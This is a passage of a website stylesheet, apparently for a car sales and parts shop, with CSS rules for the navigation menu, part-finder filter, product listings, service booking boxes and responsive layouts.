    max-height: 300px;
    position: relative;
    overflow: hidden;
    transition: all 200ms;
}

.col-2-category .category-expand * {
    transition: all 200ms;
}


.col-2-category .category-image {
    float: left;
    width: 40%;
    padding: 0 50px 10px 0;
}

.content-para p {
    padding: 7px 0;
   font-size: 14px;
   color: #090203;
   text-align: justify;
}


@media only screen and (max-width:1024px){
.col-2-category .category-image {
    float: left;
    width: 100%;
    padding: 0;
}

.category-image {
    margin-bottom: 30px;
    float: left;
    width: 100%;
    padding: 0;
}

.category-description {
    margin-bottom: 18px;
    word-wrap: break-word;
    float: right;
    width: 100%;
}
}
.footer {
    border-top: 3px solid #333 !important;
}
.footer.content {
    border-top: none;
    background: #40393A !important;
    max-width: 100% !important;
    padding:60px 0;
}

.footer.content .block {
    display: none !important;
}

.footer.content .links {
    display: none !important;
}

.find_us {
    padding: 50px 0px;
}

.find_info {
    
    
}


.find_info img {
    float: left;
    position: relative;
}

.find_info h1 {
    padding-left: 80px;
    color: #ec1c24;
    font-size: 48px;
    margin: 0;
    line-height: 1;
    padding-top: 0;
}

.find_info h3 {
   
font-weight: bold;
   
line-height: 1.3;
   
font-size: 30px;
   
color:#000;
   
margin-bottom: 20px;
}

.find_info p {
   
font-size: 18px;
   
line-height: 1.5625;
   
font-weight: normal;
   
margin-bottom: 20px;
   
color: #000;
}
.find_info p:last-child {margin-bottom: 0;}
.find_map{
    padding:50px 0;
}
.find_map {
  
    height: 100%;
    display: inline-block;
    width: 100%;
    vertical-align: top;
}
.find_map iframe{width: 100%; display: block;}
.find_map img {height: 100%;object-fit: cover;}


@media only screen and (max-width:1080px){

.find_info {
    padding: 10px 0 0 0;
}

.find_info {
    width: 100%;
    text-align: left;
}

.find_info h1 {
    padding: 5px 0 0 0;
}

.find_map {
    text-align: center;
}

.find_map {
    width: 100%;
    margin-top: 20px;
}
}

.ves-menu .ves-megamenu {
    background: #20191a !important;
}

.ves-megamenu li.level0 > a {
    position: relative;
    line-height: 20px !important;
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    text-decoration: none;
    display: block;
    cursor: pointer;
    padding: 20px 30px;
    color: #fff !important;
    z-index: 1000;
}

.ves-menu.mgm-widget .navigation {
    z-index: auto;
    max-width: 1280px;
    padding: 0px 15px;
}
.ves-menu.mgm-widget .navigation .service-button{
    display: inline-block;
    vertical-align: bottom;
    padding: 20px 0;
    float: right;
}
.ves-menu.mgm-widget .navigation .service-button a {
    font-size: 14px;
    background: none;
    border-radius: 30px;
    border: 2px solid #ec1c24 !important;
    margin: 0;
    padding: 12px 22px !important;
    color: #fff;
    text-transform: uppercase;} 

.slider {
    margin-top: 0px;
}
.cms-index-index .sections.nav-sections{
    margin-bottom: 0;
}

.cms-index-index .carousel-inner .item:first-child{
    padding-top: 0;
}

.ves-megamenu li.active > a {
    color: #fff !important;
    background: #ec1c24 !important;
}

.ves-megamenu li.level0:hover > a {
    background:#ec1c24 !important;
    color: #fff !important;
}

.container-fluid {

    background-color: #20191a;
    padding: 24px 0;
    border-top: 3px solid #333;
}

.page-footer .block-title {
    color: #ddd7d7;
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 1;
}

 .page-footer .block-content p {
    margin: 0 0 10px;
    color: #777;
    font-size: 18px;
    margin-bottom: 0;
    padding-bottom: 20px;
    text-align: justify;
}

.page-footer .block-content .links a {
    color: #fff !important;
}

.ves-megamenu .caret {
    margin-left: 10px;
}
.page-footer ul {
    list-style: none;
    padding-left: 0;
}

.page-footer .block-content .links li {
    margin-top: 0rem;
    margin-bottom: 0;
    border-bottom: 1px solid #322b2c;
    list-style: none;
    padding: 9px 0 10px 0;
    font-size: 18px;
}
.page-footer .block-content .links li:last-child{
    border-bottom: none;
}

.page-footer .block-content a {
    color: #fff !important;
}
.page-footer .block-content a:hover{
    color: #ec1c24 !important;
    text-decoration: none;
}
.page-footer .block-content .links a:hover {
    text-decoration: none;
    color: #ec1c24 !important;
}

.footer-bottom {
    padding: 20px 0!important;
    clear: both;
    margin: 0px;
    margin-top: 20px;
    border-top: 1px solid #322b2c;
}
.footer-bottom .container {
 width: 100% !important;
 padding: 0 !important;
}
/*
body {
    font-size: 13px !important;
}
*/

.copyright {
    display: none !important;
}



.minicart-wrapper .action.showcart::before {
    color: #fff !important;

}

.minicart-wrapper .action.showcart::before a:hover {
    color: #ec1c24 !important;
}


.minicart-wrapper .block-minicart {
    right: 22px;
}

.nav-toggle {
    display: none !important;
}


@media only screen and (max-width:768px){
.header.content {
    background: #20191a !important;
}

.logo {
        float: left;
    margin: 5px 0 5px 0;
}
}

.gallery_title h2 {
    margin-top: 0px;
    color: #0A263C;
    font-weight: bold !important;
    font-size: 34px !important;
    /*font-family: arial !important;*/
}

.banner-link {
    display: none !important;
}

.category-view p {
    padding:8px 0;
    font-size: 18px !important;
    margin: 0;
    color: #090203;
    text-align: justify;
}

.um-descr-show-button {
    border-radius: 0 !important;
    text-decoration: none !important;
    margin-top: 5px !important;
    text-transform: uppercase !important;
    color: #ec1c24 !important;
    padding: 15px !important;
    background: #fff !important;
    line-height: 10px;
    display: block !important;
    text-align: center !important;
    border-bottom: 1px solid #ec1c24 !important;
    height: 10px !important;
    margin-bottom: 15px !important;
    box-shadow: none !important;
}

.um-descr-hide-button {
    border-radius: 0 !important;
    text-decoration: none !important;
    margin-top: 5px !important;
    text-transform: uppercase !important;
    color: #ec1c24 !important;
    padding: 15px !important;
    background: #fff !important;
    line-height: 10px;
    display: block !important;
    text-align: center !important;
    border-bottom: 1px solid #ec1c24 !important;
    height: 10px !important;
    margin-bottom: 15px !important;
    box-shadow: none !important;
}

/*.category-image .image {
    display: block;
    height: auto;
    max-width: 40%;
    margin-right: auto;
}*/

/*.category-image .image {
    display: block;
    margin-right: auto;
    float: left;
    width: 40%;
    padding: 0 50px 10px 0;
}*/

.fancybox-title-float-wrap .child {
    display: none !important;
}

.subcategory-slider .sub-category .title {
    color: #fff !important;
}

.subcategory-slider .sub-category .title:hover {
    color: #ec1c24 !important;
    text-decoration: none !important;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
    padding: 5px 5px 5px 5px !important;
}

.lof-gallery .gallery_content .grid {
    padding: 0 !important;
}

.action.primary {
    background-image: none;
    background: #ec1c24 !important;
    border: 1px solid #ec1c24 !important;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.action.primary:hover {
    background-image: none;
    background: #ec1c24 !important;
    border: 1px solid #ec1c24 !important;
    color: #fff;
}


.owl-carousel .owl-prev, .owl-carousel .owl-next {
    background: #ec1c24 none scroll 0 0 !important;
    border-radius: 50% !important;
    color: #fff;
    display: inline-block;
    font-size: 15px;
    height: 35px !important;
    line-height: 35px !important;
    margin: 0 3px 0 0 !important;
    opacity: 1 !important;
    padding: 0 !important;
    text-align: center;
    width: 35px !important;
}

@media only screen and (min-width:768px){

.map {
    margin: auto !important;
    width: 100% !important;
    padding-bottom: 20px !important;
}
}

.map {
    margin: auto !important;
    padding-bottom: 20px !important;
}

.page-products .toolbar .limiter {
    display: block !important;
    float: right;
    margin-left: 50px;
}

.toolbar-products .modes {
    display: none !important;
}

.toolbar-products .toolbar-amount {
    display: block !important;
    display: block !important;
    font-size: 24px;
    font-weight: bold;
    line-height: 1;
    padding: 10px 0px;
    color: #151515;
}
.products.wrapper~.toolbar .toolbar-amount{
    display: none !important;
}

.toolbar{
    font-weight: normal !important;
}

.toolbar select{
    box-shadow: none;
    color: #151515;
    border-color: #979797;
    background-color: #f5f5f5;
    margin: 0;
    padding: 10px 35px 11px 22px;
    height: 44px;
}
.toolbar select.sorter-options{
    margin-left: 18px
}


/*@media only screen and (min-width:768px){
.products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
    position: absolute;
    top: 0;
}
}*/

.toolbar {
    text-align: center;
    font-weight: 700;
}

.pages .item a:visited, .alink:visited {
    color: #333;
    font-weight: 700;

}

.pages .items {
    color: #333;
    font-weight: 700;
}

.category-cms .col-md-12 {
    border-bottom: 1px solid #dcdcdb;
    padding-left: 0;
    padding-right: 0;
    float: none;
}


.product-item-name, .product.name a {
    font-weight: 400;
    font-size: 24px;
    line-height: 1.3em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 5px;
    font-weight: bold;
    color: #383132;
}

.price-including-tax + .price-excluding-tax, .weee[data-label] {
    display: none;
}

.product-item .price-box .price {
    white-space: nowrap;
    color: #ec1c24;
    text-align: right;
    font-size: 24px;
    font-weight: bold;
}
.pages .item{
    font-size: 1.8rem;
}
.pages strong.page {
    font-size: 1.8rem;
    letter-spacing: normal;
    font-weight: 700;
    padding: 0 5px;
    border-radius: 15px;
    background: #eeebeb;
    color: #333;
    display: inline-block;
    height: 30px;
    min-width: 30px;
    text-align: center;
    line-height: 30px;
}



.page-products .product-item-info {
    width: 100%;
}

.block-static-block.widget, .block-cms-link.widget {
    margin-bottom: -18px !important;
}

/*PART FINDER*/
.amfinder-horizontal {
    padding: 0px;
    background: none;
}
.page-header .widget.block {margin-bottom: 0 !important; margin-top: 0;}
.filter-bar {
    background: #20191a;
       border-top: 1px solid #333;
    padding: 15px 0;
}
@media (min-width:1279px){
.filter-bar .container {max-width: 1280px;
    width: 100%;}
}


.filter-bar h2 {
        font-size: 14px;
    white-space: nowrap;
    margin-right: 30px;
    font-weight: bold;
    color: #fff;
    margin: 14px 0 0 0;
    text-transform: uppercase;
}

/*.filter-bar h2::after {
    content: "";
    display: block;
    float: right;
    position: absolute;
    right: -15px;
    top: 6px;
    width: 30px;
    height: 30px;
    background: #fff;
    transform: rotate(45deg);
}*/
.filter-bar-title{
    color:#fff !important;
}
.amfinder-horizontal .amfinder-toggle {
    margin: 0;

    padding: 0 0px;
    align-content: center;
}
.amfinder-horizontal .amfinder-toggle li {margin: 0;}
.amfinder-horizontal .am-item {
    display: inline-block;
   
    width: 100%;
    margin: 0 0px 0 0;
    vertical-align: top;
   
}

.amfinder-horizontal .dropdown-title {
    color: #000;
}
.amfinder-horizontal .am-item .amshopby-clearer .amfinder-select {    
    background-color: #000000;
    color: #fff;
    font-size: 14px;
    line-height:35px;
    min-height:45px;
    border: 1px solid #979797;}
.amfinder-horizontal .am-item .amshopby-clearer .amfinder-select:focus{border-color:#ec1c24;}
.amfinder-horizontal .last {margin-top: 0;}
.amfinder-horizontal .reset-btn{color:#fff;font-size:0.9em;background:none;border:0;box-shadow:none;}
.amfinder-horizontal .reset-btn:after{
    content:"↺";
    font-size:1.2em;
}
.amfinder-horizontal .last .button {min-height: 45px; text-transform: uppercase; border-radius: 0;}
.amfinder-horizontal .last .button:hover {text-decoration: underline;}
.amfinder-horizontal .last .button:focus {
    background: #ad151a !important;
    text-decoration: none;
    border-color: #ad151a !important;
    color:#fff;
}
/*PART FINDER END*/

.pages a.page {
    color: #333;
}

.pages a.page:hover{
    color: #ec1c24;
}
.pages a.page:focus,
.pages a.page:acitve{
    color: #ad151a;
}

.pages-item-next a {
    color: #333;
}
.pages-item-next a{
    font-size: 0;
    display: block;
    line-height: 1;
}
.pages .item{
    vertical-align: middle;
}
.pages-item-next a:before{
    width: 30px;
    height: 30px;
    background: #eeebeb;
    content: "\f054";
    font-size: 16px;
    font-family: 'FontAwesome';
    font-size: 14px;
    display: inline-block;
    border-radius: 50%;
    line-height: 30px;
}
.pages-item-previous a {
    color: #333;
    font-size: 0;
    display: block;
    line-height: 1;
}
.pages-item-previous a:before{
    width: 30px;
    height: 30px;
    background: #eeebeb;
    content: "\f053";
    font-size: 16px;
    font-family: 'FontAwesome';
    font-size: 14px;
    display: inline-block;
    border-radius: 50%;
    line-height: 30px;
}



/*changes*/

.form.minisearch {position: absolute;right: 0;top: 112px;}
.form.minisearch .field.search .control #search {    background: #000;
    min-height: 45px;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;}
.form.minisearch .actions button{    min-height: 45px;}
.form.minisearch .action button:before{  color:#fff;}



.car_sale_feature_home {
    padding: 50px 0;
}

.car_sale_feature_home .product-box {
    border: 1px solid #e6e6e6;
    box-shadow: 0 0 20px rgba(0,0,0,0.10);
    padding: 30px;
}

.car_sale_feature_home .product-box:hover{
    box-shadow: 0 0 20px rgba(0,0,0,0.19);
}
.car_sale_feature_home .product-box:active,
.car_sale_feature_home .product-box:focus{
    box-shadow: none;
}

.car_sale_feature_home .product-box h2 {
    font-size: 36px;
    font-weight: bold;
    margin: 0;
    padding: 0 0 20px 0;
    color: #333;
    transition: all 0.5s;

}
.car_sale_feature_home a {
    transition: all 0.5s;
}
.car_sale_feature_home .product-box h2 a{color:#000;}
.car_sale_feature_home a .product-box:hover h2  {color:#ec1c24; text-decoration: underline;}
.car_sale_feature_home a .product-box:focus h2  {color:#ad151a;}

.car_sale_feature_home a:hover{ text-decoration: none; }
.car_sale_feature_home .product-box img {
    width: 100%;
    height: auto;
}

.car_sale_feature_home .product-box .box-details {
    padding-top: 20px;
    min-height: 144px;
}


.car_sale_feature_home .product-box .box-details span.box-title {
    font-size: 24px;
    font-weight: bold;
    padding-bottom: 20px;
    display: block;
    color: #333;
    text-decoration: none;
}

.car_sale_feature_home .product-box .box-details strong {
    color: #ec1c24;
    font-size: 24px;
    font-weight: bold;
}

.car_sale_feature_home .product-box .box-details span.box-text {
    font-size: 18px;
    font-weight: normal;
    padding-bottom: 20px;
    display: block;
    color: #333;
}


.car_sale_feature_home .product-box .box-details .linkbox {
    color: #ec1c24;
    font-size: 18px;
    text-decoration: underline;
    font-weight: normal;
}
.car_sale_feature_home .product-box.notice-box {
    padding: 0;
}

.product-box.notice-box h2 {
    padding: 30px 30px 20px 30px;
}

.category-pro-list {z-index: 2; position: relative;}
.category-pro-list .category-products .products-grid  {margin: 0; display: inline-block; padding: 0;}
.category-pro-list .category-products .products-grid li.item{
    border: 1px solid #e6e6e6;
    box-shadow: 0 0 20px rgba(0,0,0,0.10);
    width: 30.33333333333333%;
    margin: 1.5%;
    display: block; 
    padding: 0;
}
.category-pro-list .category-products .products-grid li.item:hover{
    box-shadow: 0 0 20px rgba(0,0,0,0.19);
}
.category-pro-list .category-products .products-grid li.item:active,
.category-pro-list .category-products .products-grid li.item:focus{
    box-shadow: none;
}

.category-pro-list .category-products .products-grid li.item a h2 {
    font-size: 23px;
    font-weight: bold;
    margin: 0;
    padding:30px 30px 20px 30px;
    position: inherit;
    background: none;
    color: #000;
    max-width: 100%;
    
}
.category-pro-list .category-products .products-grid li.item a:hover h2 {color:#ec1c24; text-decoration: underline;}
.category-pro-list .category-products .products-grid li.item a img {
    max-height: 232px;
    height: auto;
}
a.um-descr-show-button, .um-descr-hide-button {
    font-size: 16px;
    font-weight: 700;
    background: none !important;
    border-radius: 30px !important;
    border: 1px solid #ec1c24 !important;
    margin: 0 auto;
    padding: 18px 22px !important;
    height: auto !important;
    width: max-content;
    clear: both;
    letter-spacing: 1px;
}
a.um-descr-show-button:hover, .um-descr-hide-button:hover  {text-decoration: underline !important; }
a.um-descr-show-button:focus, .um-descr-hide-button:focus {background: #ec1c24 !important; color:#fff !important; text-decoration: none !important; }

.breadcrumbs{margin: 0 0 35px;}
.page-wrapper > .breadcrumbs .items{margin-left: 0;    padding: 0 0px 0;}

.product.data.items {margin: 0;}

@media (min-width: 1200px) {
    .amfinder-horizontal .am-item {min-width: 380px;}
    .find_info {max-width: 560px; pa}
}
@media (min-width: 768px) {
    .amfinder-horizontal .amfinder-toggle{    display: flex;}
    .amfinder-horizontal .am-item {    padding-left: 40px;}
    header.page-header .header.content {    max-width: 1280px; padding:0 15px;}
    header.page-header .header.panel {    max-width: 1280px; padding: 0px 15px;}
    
}
.ves-menu{border-top: 1px solid #333;}


@media (max-width:767px){
    .page-header .panel.wrapper {    background-color: #20191a !important;}
    
    .amfinder-horizontal .amfinder-toggle{border:0;}
    .amfinder-horizontal .am-item .amshopby-clearer .amfinder-select {margin-bottom: 10px;}
    .filter-bar h2{margin-bottom: 10px;}
    
}


/*Sale Page*/

.products-grid ol.products.list.items.product-items li .product-item-info .product-item-name {
    color:#fff; 
    font-weight: bold; 
    margin-bottom: 11px;
}
.products-grid ol.products.list.items.product-items li .product-item-info .product-item-photo {
    display: block; 
    margin-bottom: 15px; 
    position: relative;
}
.products-grid ol.products.list.items.product-items li .product-item-info .thumb-img {
    width: 47%;
    display: inline-block;
    box-sizing: border-box;
    /*height: 110px;*/
    position: relative;
    height: 126px;
}


.products-grid ol.products.list.items.product-items li .product-item-info .thumb-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}


.products-grid ol.products.list.items.product-items li .product-item-details .product-info {
    padding-top: 20px;
}

.products-grid ol.products.list.items.product-items li .product-item-details .product-info span.mileage-text {
    font-size: 18px;
    font-weight: normal;
    padding-bottom: 15px;
    display: block;
    line-height: 31px
}


.products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button {
    background: #151515;
    color: #fff;
    border: 0;
    border-radius: 0;
    min-height: 55px;
    display: flex;
    align-items: center;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
    justify-content: center;
}
.products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button:hover{
    text-decoration: underline;
}

.products-grid ol.products.list.items.product-items li .product-item-details .product-info .price-box {margin: 0px 0 15px;}
.count_image {
        position: absolute;
    z-index: 99;
    background: #100e0c;
    max-width: 60px;
    padding: 5px 10px;
    width: 100%;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 14px;
}

.catalog-product-view .product-info-main .product-info-price{    background: #f0f0f0;
    text-align: center;
    padding:35px 20px;
    margin-top: 0px;
    border-bottom: 0; margin-bottom: 10px;}

.catalog-product-view .product-info-main .product-info-price .price-box {padding-bottom: 0;}
.catalog-product-view .product-info-main .product-info-price .price-including-tax .price{    color: #ec1c24;    font-size: 36px !important;
    font-weight: bold;}

.catalog-product-view .product-info-main .button  {    width: 100%;
    border-radius: 0;
    margin-top: 20px;
    text-transform: uppercase;
    font-size: 20px;
    min-height: 55px;
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;}

.catalog-product-view .product-info-main .additional-attributes-wrapper {margin-top: 0px;   }
.catalog-product-view .product-info-main .additional-attributes-wrapper .additional-attributes tr .label {
    font-weight:400; 
    font-size:16px;
    border-top: 0;    
    border-bottom: 1px solid #ddd;
    color:#fff;
    padding-top: 24px;
    padding-bottom: 11px;
    padding-left: 0;
}
.catalog-product-view .product-info-main .additional-attributes-wrapper .additional-attributes tr .data {
    font-weight: bold; 
    font-size:16px; 
    border-top: 0;    
    border-bottom: 1px solid #ddd; 
    color:#fff;
    padding-top: 24px;
    padding-bottom: 11px;
    padding-right: 0
}

.page-title-wrapper.product .page-title {
    font-weight: bold; 
    margin-bottom: 23px; 
    color:#fff;
    font-size:48px;
}
.addthis_inline_share_toolbox {
    display: inline-block;
    vertical-align: middle;
}

span.addshare {
    font-weight: 600;
    margin-right: 10px;
    font-size: 14px;
}

.product.info.detailed .product.data.items .title a{    border: 0;
    font-size: 24px;
    font-weight: bold;
    padding: 0;
    color: #fff;
    background:none;
}
.product.info.detailed .product.data.items .content {      padding: 10px 0 0 0;
    border: 0;
    font-size: 18px;
    font-weight: normal;
    line-height: 1.5625;
    color: #fff;
    background:none;
}


@media (min-width:768px){
    .page-layout-1column .column.main .product.media {
    width: 74.516%;
}
    /*.page-layout-1column .column.main .product-info-main {
    width: 30%;
        text-align: right;*/
        
        .page-layout-1column .column.main .product-info-main {
    width: 25.484%;
    text-align: left;
    padding: 20px;
    padding-top: 0;
    padding-right: 0;
    padding-left: 34px;
    margin-top: -55px;

}
}

.price-container {
    display: inline-block;
}

.label admin__field-label{
    display: inline-block;
}

.product-info-main .product-options-bottom .box-tocart {
    display: none !important;
}

.fotorama--fullscreen .fotorama__wrap {background: #151515;}
.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    text-align: center;
    /*padding: 10px 0;*/
    max-width: 810px;
    width: 100%;
    margin: 0 auto;
}
.fotorama--fullscreen .fotorama__arr {top:50%; height: 80px;}
.fotorama--fullscreen .fotorama__fullscreen-icon {background-color: rgb(255 255 255 / 33%);}
#search_mini_form {
    width: 350px;
    float: right;
    display: none;
}



/*service page*/
/*service page*/
@media (min-width:991px){
.services-boxes .left-side-text {max-width: 600px;}
    .services-boxes .right-side-box {float:right;}
}
.services-boxes .left-side-text p {
    padding: 0;
    font-size: 18px !important;
    font-weight: 400;
        margin-bottom: 20px;
    text-align: left;
}
.services-boxes .left-side-text h3 {
    font-weight: 700;
    color: #ec1c24;
}

.services-boxes .right-side-box .form-box {
    border: 2px solid #b0b0b0;
    padding: 30px;
    background: #f0f0f0;
    border-radius: 5px;
}
.services-boxes .right-side-box .form-box .amfinder-horizontal{background: none; padding: 0;} 
.services-boxes .right-side-box .form-box ul.amfinder-toggle {padding: 0; display: initial;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li:first-child{display: none;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li.am-item {    display: inline-block;width:49%;   padding-left: 0; min-width: 49%;padding-right: 15px;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li.am-item:nth-child(3) {padding-right: 0;width: 50%;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li.am-item .amshopby-clearer{width: 100%;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li.last.-list-item {margin: 20px 0 0;}



.services-boxes .right-side-box .form-box .amfinder-horizontal select {
    background-color: #fff;
    height: 45px;
    font-size: 14px;
    font-weight: 600;
    border-radius: 5px;
    color: #a896a1;
}
.services-boxes .right-side-box .form-box .col-md-12.text-right {border-bottom: 0;}
.services-boxes .right-side-box .form-box button.button.action.primary {
    max-width: 200px;
    width: 100%;
    border-radius: 0;
    min-height: 45px;
        text-transform: uppercase;
}
.services-boxes .right-side-box .service-details-box {
        border: 1px solid #ccc;
    padding: 30px;
    background: #ffffff;
    box-shadow: 0px 0px 10px rgb(0 0 0 / 14%);
    display: none;
    margin-top: 25px;
}

.services-boxes .right-side-box .service-details-box .details-left {
    flex: 60%;
}

.services-boxes .right-side-box .service-details-box  .price-right {
    flex: 40%;
    text-align: right;
}

.services-boxes .right-side-box .service-details-box .details-left h3 {
    margin-top: 0;
    font-weight: 700;
}

.services-boxes .right-side-box .service-details-box .details-left p {
    padding: 0;
    font-weight: 600;
    text-align: left;
}

.services-boxes .right-side-box .service-details-box .price-right .vat-price {
    text-align: right;
    padding: 0;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #969696;
    font-size:14px;
    float: right;
    display: flex;
}
.services-boxes .right-side-box .service-details-box .price-right .vat-price .minimal-price-link, .services-boxes .right-side-box .service-details-box .price-right .vat-price .price-excluding-tax, .services-boxes .right-side-box .service-details-box .price-right .vat-price .price-including-tax {font-size:14px;color: #969696;margin: 0 5px;    line-height: 20px;}

.services-boxes .right-side-box .service-details-box .price-right .vat-price .minimal-price-link .price, .services-boxes .right-side-box .service-details-box .price-right .vat-price .price-excluding-tax .price, .services-boxes .right-side-box .service-details-box .price-right .vat-price .price-including-tax .price {    font-weight: 400;}

.services-boxes .right-side-box .service-details-box .price-right > span.price {
    font-size: 24px;
    font-weight: bold;
    color: #ec1c24;
}

.services-boxes .right-side-box .service-details-box .price-right a.button.action.primary {
        border-radius: 0;
    min-height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 100px;
    float: right;
}

.services-boxes .right-side-box a#loadMore {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #ec1c24;
    max-width: 100px;
    margin: 0 auto;
    font-size: 1.4rem;
    padding: 10px 10px;
    color: #fff;
    font-weight: 600;
    margin-top: 20px;
}

.fiter-with-product-section .products-list .product-items .product-item .product-item-info label.ulmod-read-more-trigger {
    display: none;
}

/*Responsive css*/
@media (max-width:1200px){
    .logo img {
    max-height: inherit;
    width: 300px;
    height: auto;
}
    ul.header.links {
    padding-top: 19px !important;
}
    .ves-megamenu li.level0 > a {padding:20px 20px;}
    .form.minisearch{
        top: 94px
    }
    .form.minisearch{
        top: 80px
    }
}
@media (max-width:991px){
    .logo img{    width: 210px;height: auto;}
    ul.header.links {
    padding-top: 12px !important;
}
    .header.panel>.header.links>li {
    margin: 0 0 0 10px !important;
}
.header.panel>.header.links>li:first-child{
    margin-left: 0!important;
}
    .telephone-details span{    font-size: 13px;}
    .header.links span.time-office{font-size:13px;}
    .header.links span.time-office i, .telephone-details span i, .header.links .block-search a.hide_show_search_form i, .header.links .minicart-wrapper .action.showcart::before, .header.links .account-ic a i {    width: 35px;height: 35px; font-size:14px;margin-right: 0;}
    .header.links span.time-office i, .telephone-details span i{margin-right:5px;}
    .ves-megamenu li.level0 > a {padding:20px 10px;}
    .services-boxes .right-side-box .form-box ul.amfinder-toggle li {margin-bottom: 0;}
    .services-boxes .right-side-box .form-box ul.amfinder-toggle li.am-item {display: inline-block;width: 49%;padding-right: 2%;    min-width: 49%;}

ul.header.links li .telephone-details .phone_number img{
    margin-right: 5px;
}
.page-header .panel.wrapper{
    position: relative;
    z-index: 1;
}
.ves-menu.mgm-widget .navigation .service-button a{
    padding: 12px 10px !important
}
}
@media (max-width:767px){
    .products-grid li.item {    padding: 0 10px;}
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info span.mileage-text {text-align: center;}
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info .price-box {text-align: center;    margin: 15px 0 15px;}
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button {justify-content: center;}
    .ves-megamenu-mobile.show-menu .navigation .ves-megamenu.nav-mobile li.level0 {padding:0;}
    .navigation .level0{border-top:0;}
    .nav-mobile li.level0 > a {padding:10px 20px !important;}
    .ves-megamenu .opener {    padding: 13px !important;}
    .ves-menu.mgm-widget .navigation .service-button {float:left; padding: 20px 20px;}
    
    .logo img{height: auto; max-width: 230px;}
    .header.panel>.header.links {display:inline-block;margin-top: 4px;margin-right: 0;   z-index: 99;position: relative;padding-top: 0 !important;}
    .header.panel>.header.links li.time-li {
    display: none;
}
    
    .header.panel>.header.links>li {margin: 0 0 0 5px;}
    .header.links .block-search a.hide_show_search_form i, .header.links .minicart-wrapper .action.showcart::before, .header.links .account-ic a i  {    width: 30px;height: 30px; font-size:13px;    margin-right: 0;}
    .header.links .minicart-wrapper {margin-top: 0;}
    .header.links .block-search {margin-top: 0;}
    
    
    .form.minisearch{    position: absolute;
    right: 0;
    top: 63px;
    width: 250px;
}
    .block-search .label{    top: 35px;
    position: relative;}
    .form.minisearch .field.search .control #search{    margin: 0; left:0; position: inherit;}
    .block-search .control {border-top:0;}
    .services-boxes .right-side-box .form-box .amfinder-horizontal .amfinder-title {display: none;}
    .services-boxes .right-side-box .form-box select {margin-bottom: 15px;}
    .services-boxes .right-side-box .form-box ul.amfinder-toggle li.last.-list-item{margin-top: 0;}
}
@media (max-width:640px){
    .page-products .product-item-info {width: 100%;}
        ul.header.links li img.header_ic {width:30px;height: 30px;}
    .services-boxes .right-side-box .form-box{padding:15px;}
    .services-boxes .right-side-box .service-details-box {padding:15px;}
    
}

.ves-megamenu-mobile.show-menu .navigation .ves-megamenu.nav-mobile{
position:inherit !important;
width: 100% !important;
}
.ves-megamenu-mobile.show-menu .navigation .ves-megamenu.nav-mobile li.level0{
padding:0px 0;
}
.ves-megamenu-mobile.show-menu .navbar{
margin-bottom:0 !important;
}

@media (max-width:360px){
    #search_mini_form {width:300px;}
}

.minicart-wrapper .block-minicart {
    list-style: none none;
    color: #333;
}

@media (min-width:768px){
#search_mini_form {
    width: 344px !important;
    float: right;
}
}


/*@media (min-width:1024px){
.fotorama__stage__frame .fotorama__img {
    top: 32.6% !important;
}

.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    margin-top: -300px;
}
}*/

input#search::placeholder{
color:#999 !important;
}

.action.primary:focus,
.action.primary:active {
    background-image: none;
    background: #ad151a !important;
    border: 1px solid #ad151a !important;
    color: #fff;
    text-decoration: none !important;
}


.ves-menu.mgm-widget .navigation .service-button a:active {
    font-size: 14px;
    border-radius: 30px;
    margin: 0;
    padding: 12px 22px !important;
    text-transform: uppercase;
    background: #ad151a !important;
    border: 2px solid #ad151a;
    color: #fff;
}

.ves-menu.mgm-widget .navigation .service-button a:visited {
    font-size: 14px;
    border-radius: 30px;
    margin: 0;
    padding: 12px 22px !important;
    text-transform: uppercase;
    background: #ad151a !important;
    border: 2px solid #ad151a;
    color: #fff;
}



a:visited, .alink:visited, a, .alink {
    color: #ec1c24;
    text-decoration: none;
    transition: all 0.5s;
}
.alink:hover, a:hover{
    color: #ec1c24;
    text-decoration: underline;
}
a:active, .alink:active{
    color: #ad151a;
    text-decoration: none;
}

.cms-page-title {
    margin: 0;
    color: #0A263C;
    font-weight: bold;
    font-size: 34px;
    /*font-family: arial;*/
    padding: 0 0px 24px;
}

.modal-slide._show, .modal-popup._show {
    z-index: 9999 !important;
}

.price-container .price-including-tax + .price-excluding-tax {
    display: none !important;
}

.block .title {
    display: block;
    margin-bottom: 10px;
    text-align: center;
    font-weight: 600;
}

/*.owl-theme .owl-controls .owl-nav [class*="owl-"].owl-prev::before {
    position: absolute;
    top: 6px !important;
    left: 4px !important;
    z-index: 1;
    width: 24px !important;
    height: 25px !important;
    background-color: #fff !important;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"].owl-next::before {
    position: absolute;
    top: 6px !important;
    left: 4px !important;
    z-index: 1;
    width: 24px !important;
    height: 25px !important;
    background-color: #fff !important;
}

[class*="owl-carousel-products-"].owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    background: #ec1c24 !important;
    color: #fff;
}*/


/*__________________________
    
    New Custom Design
___________________________*/

.telephone-details span a{
